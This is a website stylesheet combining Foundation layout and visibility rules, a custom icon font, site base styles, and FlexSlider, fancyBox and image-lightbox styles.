.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #8c4451; color: #fefefe; }

.label.secondary { background: #c0a289; color: #0a0a0a; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #444444; }

tfoot { background: #f1f1f1; color: #444444; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(140, 68, 81, 0.5); box-shadow: 0 0 6px 1px rgba(140, 68, 81, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

hr { height: 0.55556rem; background-color: #f0f0f0; border-bottom: 0; }

.hr-secondary { background-color: #d3edf5; }

p span { color: #8c4451; font-weight: 900; }

h1, .sub-banner #sub-banner-container > * { color: #000; font-weight: 700; }

h2 { color: #8c4451; font-weight: 700; }

h4 { color: #8c4451; font-weight: 700; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; }

h3 { padding: 0.66667rem 0.83333rem 0.66667rem 1.38889rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #ac9478; line-height: 1.4; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: "PT Serif"; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #444444; font-size: 1rem; line-height: 1rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

